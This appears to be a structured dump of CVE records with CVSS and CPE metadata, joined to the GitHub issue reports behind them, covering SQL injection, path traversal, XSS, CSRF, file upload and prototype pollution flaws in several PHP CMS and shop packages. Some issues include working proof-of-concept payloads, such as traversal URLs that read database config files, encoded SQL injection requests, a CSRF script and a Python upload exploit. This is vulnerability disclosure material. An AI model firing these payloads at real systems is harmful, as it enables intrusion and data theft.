"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bettershop/LaikeTui/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laiketui:laiketui:3.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B79363F5-5011-491C-B2A9-3AFBBD44F96C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"22"
] | 22 | https://github.com/bettershop/LaikeTui/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bettershop",
"LaikeTui"
] |
When the system is successfully installed, the system will generate the install.lock file in the /data/ directory. When the user wants to reinstall, it will first determine whether the install.lock file exists. If it exists, the installation cannot be repeated, but we can find one To delete any file, delete the insta... | Arbitrary file deletion leads to system reinstallation vulnerabilities | https://api.github.com/repos/bettershop/LaikeTui/issues/9/comments | 1 | 2021-06-01T15:55:50Z | 2021-06-22T11:11:47Z | https://github.com/bettershop/LaikeTui/issues/9 | 908,450,418 | 9 | 2,055 |
CVE-2020-20444 | 2021-06-16T16:15:07.787 | Jact OpenClinic 0.8.20160412 allows the attacker to read server files after login to the the admin account by an infected 'file' GET parameter in '/shared/view_source.php' which "could" lead to RCE vulnerability . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openclinic_project:openclinic:0.8.20160412:*:*:*:*:*:*:*",
"matchCriteriaId": "BF835C51-8A05-42F8-A24B-3B5E8749A1DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"862"
] | 862 | https://github.com/jact/openclinic/issues/8 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jact",
"openclinic"
] | PoC : http://localhost/openClinic/shared/view_source.php?file=../config/database_constants.php
Impact : Anyone login to the the admin account can read files from server like config and maybe can [get RCE](https://resources.infosecinstitute.com/local-file-inclusion-code-execution/#gref).
Fix : remove the view_source.p... | LFI on OpenClinic Admin | https://api.github.com/repos/jact/openclinic/issues/8/comments | 0 | 2019-09-15T01:19:29Z | 2019-09-17T18:37:22Z | https://github.com/jact/openclinic/issues/8 | 493,683,141 | 8 | 2,056 |
CVE-2020-22198 | 2021-06-16T16:15:07.823 | SQL Injection vulnerability in DedeCMS 5.7 via mdescription parameter to member/ajax_membergroup.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.hackdig.com/?02/hack-8391.htm"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dedecms:dedecms:5.7:-:*:*:*:*:*:*",
"matchCriteriaId": "787DA248-344B-42CB-95C4-D664BCE46208",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/blindkey/DedeCMSv5/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"DedeCMSv5"
] | https://github.com/dedetech/DedeCMSv5/blob/master/src/member/ajax_membergroup.php

line 53 indicate that we can control mdescription variables .
because there is no fillter fro var mdescription. so we ... | ajax_membergroup.php mdescription SQL inject | https://api.github.com/repos/blindkey/DedeCMSv5/issues/1/comments | 0 | 2020-02-17T09:01:25Z | 2020-02-17T09:01:25Z | https://github.com/blindkey/DedeCMSv5/issues/1 | 566,151,280 | 1 | 2,057 |
CVE-2020-24939 | 2021-06-16T16:15:07.860 | Prototype pollution in Stampit supermixer 1.0.3 allows an attacker to modify the prototype of a base object which can vary in severity depending on the implementation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/1321.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/stampit-org/supermixer/comp... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:stampit:supermixer:1.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D3601BFB-1BC9-4856-9059-810024761873",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"1321"
] | 1321 | https://github.com/stampit-org/supermixer/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"stampit-org",
"supermixer"
] | I would like to report a Prototype pollution in supermixer, It allows an attacker to modify the prototype of a base object which can vary in severity depending on the implementation.
# Vulnerability Description:
Prototype Pollution is a vulnerability affecting JavaScript, Prototype Pollution refers to the ability t... | Prototype pollution | https://api.github.com/repos/stampit-org/supermixer/issues/9/comments | 1 | 2020-08-20T02:43:31Z | 2020-08-20T03:44:54Z | https://github.com/stampit-org/supermixer/issues/9 | 682,331,920 | 9 | 2,058 |
CVE-2020-35759 | 2021-06-16T16:15:07.933 | bloofoxCMS 0.5.2.1 is infected with a CSRF Attack that leads to an attacker editing any file content (Locally/Remotely). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alexlang24/bloofoxCMS/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C12BED64-DA1B-4FB8-A196-B414759D79C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"352"
] | 352 | https://github.com/alexlang24/bloofoxCMS/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alexlang24",
"bloofoxCMS"
] | I discovered a CSRF Vulnerability in `bloofoxCMS/admin/index.php?mode=settings&page=editor`, the request validation was not there to avoid CSRF Attacks.
## PoC :-
```javascript
<script>
var bloofox = new XMLHttpRequest();
bloofox.onreadystatechange = function() {
if (this.readyState == 4) {
alert('... | CSRF Attack that leads to edit any file content (Locally/Remotely) | https://api.github.com/repos/alexlang24/bloofoxCMS/issues/10/comments | 0 | 2020-12-27T11:02:09Z | 2020-12-27T11:02:09Z | https://github.com/alexlang24/bloofoxCMS/issues/10 | 775,017,504 | 10 | 2,059 |
CVE-2020-35760 | 2021-06-16T16:15:07.963 | bloofoxCMS 0.5.2.1 is infected with Unrestricted File Upload that allows attackers to upload malicious files (ex: php files). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alexlang24/bloofoxCMS/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C12BED64-DA1B-4FB8-A196-B414759D79C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"434"
] | 434 | https://github.com/alexlang24/bloofoxCMS/issues/9 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alexlang24",
"bloofoxCMS"
] | I found Unrestricted File Upload in `http://localhost/bloofoxCMS/admin/index.php?mode=user&action=profile&userid=[ID]` -> `filename` param, the `filename` param only checks the MIME type which that can be bypassed.
## PoC :-
```python
import requests
sid = 'xxxxxxxxxxxxxxxxxxxxxxxxxx' # The Admin Session
url = "... | Authenticated Unrestricted File Upload in 'profile' action | https://api.github.com/repos/alexlang24/bloofoxCMS/issues/9/comments | 0 | 2020-12-27T10:31:18Z | 2020-12-27T10:31:59Z | https://github.com/alexlang24/bloofoxCMS/issues/9 | 775,013,592 | 9 | 2,060 |
CVE-2020-35761 | 2021-06-16T16:15:07.997 | bloofoxCMS 0.5.2.1 is infected with XSS that allows remote attackers to execute arbitrary JS/HTML Code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alexlang24/bloofoxCMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C12BED64-DA1B-4FB8-A196-B414759D79C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/alexlang24/bloofoxCMS/issues/8 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alexlang24",
"bloofoxCMS"
] | I found an Authenticated RXSS in 'fileurl' parameter, the 'fileurl' input was not safely sanitized.
## PoC :-

http://localhost/bloofoxCMS/admin/index.php?mode=settings&page=editor&fileurl=<script>alert(1)</script>
## Impact
The attacker can execute a HTML/JS Code (... | Authenticated RXSS in 'fileurl' parameter | https://api.github.com/repos/alexlang24/bloofoxCMS/issues/8/comments | 0 | 2020-12-27T09:44:47Z | 2020-12-27T09:44:47Z | https://github.com/alexlang24/bloofoxCMS/issues/8 | 775,007,650 | 8 | 2,061 |
CVE-2020-35762 | 2021-06-16T16:15:08.030 | bloofoxCMS 0.5.2.1 is infected with Path traversal in the 'fileurl' parameter that allows attackers to read local files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alexlang24/bloofoxCMS/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C12BED64-DA1B-4FB8-A196-B414759D79C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"22"
] | 22 | https://github.com/alexlang24/bloofoxCMS/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alexlang24",
"bloofoxCMS"
] | I discovered a Path traversal Vulnerability in 'fileurl' parameter, the 'fileurl' input does not avoid (./\) in user-input which that leads to Path traversal Vulnerability.
## PoC :-

http://localhost.fiddler/bloofoxCMS/admin/index.php?mode=settings&page=editor&fileurl=... | Authenticated Path traversal in 'fileurl' parameter that leads to read local files | https://api.github.com/repos/alexlang24/bloofoxCMS/issues/11/comments | 0 | 2020-12-27T11:15:54Z | 2020-12-27T11:15:54Z | https://github.com/alexlang24/bloofoxCMS/issues/11 | 775,019,404 | 11 | 2,062 |
CVE-2020-22199 | 2021-06-16T17:15:07.613 | SQL Injection vulnerability in phpCMS 2007 SP6 build 0805 via the digg_mod parameter to digg_add.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpcms:phpcms:2007:sp6:*:*:*:*:*:*",
"matchCriteriaId": "97D86167-7F8F-4B84-AE31-125B3F139848",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | today , i collect some traffic from internet and i found something like this.
`GET //digg/digg_add.php?id=1&con=2&digg_mod=digg_data%2520WHERE%25201=2%2520+and(select%25201%2520from(select%2520count(*)%2cconcat((select%2520(select%2520(select%2520concat(0x7e%2cmd5(1234)%2c0x7e)))%2520from%2520information_schema.tabl... | phpcms2007 sp6 digg_add.php SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/1/comments | 0 | 2020-02-17T11:17:50Z | 2020-02-17T11:17:50Z | https://github.com/blindkey/cve_like/issues/1 | 566,231,188 | 1 | 2,063 |
CVE-2020-22200 | 2021-06-16T17:15:07.647 | Directory Traversal vulnerability in phpCMS 9.1.13 via the q parameter to public_get_suggest_keyword. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpcms:phpcms:9.1.13:*:*:*:*:*:*:*",
"matchCriteriaId": "44C00652-2E76-4E91-AF1E-DD423C25982C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"22"
] | 22 | https://github.com/blindkey/cve_like/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | some think like this in honeypot get my attension .
`index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/database.php`
and i did some google ,found that in PHPCMS V9.1.13 .the file

there is no filter before or after the pagesize value pass to $urlrules

genre parameters pass to sql command without filter
poc:
`GET /yp/job.php?action=applylist&inputtime=0&station=5&genre=%252561%252527%252520%252561%25256e%252564%252520%252528%252573%252565... | phpcms2008 /yp/job.php genre parameter sql inject | https://api.github.com/repos/blindkey/cve_like/issues/6/comments | 0 | 2020-02-18T04:34:34Z | 2020-02-18T04:34:34Z | https://github.com/blindkey/cve_like/issues/6 | 566,639,734 | 6 | 2,066 |
CVE-2020-22204 | 2021-06-16T18:15:07.683 | SQL Injection in ECShop 2.7.6 via the goods_number parameter to flow.php. . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shopex:ecshop:2.7.6:*:*:*:*:*:*:*",
"matchCriteriaId": "900C5068-32DF-440B-BB4C-7C641FFD037C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | ecshop 2.7.6 flow.php
src:
https://github.com/shopex/ecshop/blob/master/upload/flow.php

flow_update_cart($_POST['goods_number']);
so :

at line 160,$id was passe to execute without filter and leads to sql inject
| ecshop 3.0 /admin/shophelp.php id SQLinject | https://api.github.com/repos/blindkey/cve_like/issues/8/comments | 0 | 2020-02-18T05:24:17Z | 2020-02-18T05:24:17Z | https://github.com/blindkey/cve_like/issues/8 | 566,655,810 | 8 | 2,068 |
CVE-2020-22206 | 2021-06-16T18:15:07.740 | SQL Injection in ECShop 3.0 via the aid parameter to admin/affiliate_ck.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shopex:ecshop:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F63CA0F3-9F7D-4F97-8BC8-1CE0A9C51780",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | /admin/affiliate_ck.php

auid parameters pass to sqladd without filter leads to sql inejct .
| ecshop3.0 /admin/affiliate_ck.php aid SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/9/comments | 0 | 2020-02-18T05:36:12Z | 2020-02-18T05:36:12Z | https://github.com/blindkey/cve_like/issues/9 | 566,659,215 | 9 | 2,069 |
CVE-2020-22208 | 2021-06-16T18:15:07.770 | SQL Injection in 74cms 3.2.0 via the x parameter to plus/ajax_street.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cms:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE13452F-D4FF-47A1-9821-61F4655EE220",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
